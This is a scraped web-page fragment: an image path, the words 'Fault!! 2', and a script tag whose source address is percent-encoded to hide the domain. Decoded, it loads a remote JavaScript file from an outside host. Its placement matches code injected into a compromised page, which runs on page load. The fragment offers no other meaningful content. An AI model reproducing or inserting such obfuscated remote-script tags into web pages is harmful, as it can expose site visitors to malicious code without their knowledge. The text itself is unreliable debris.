 Fault!! 2<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>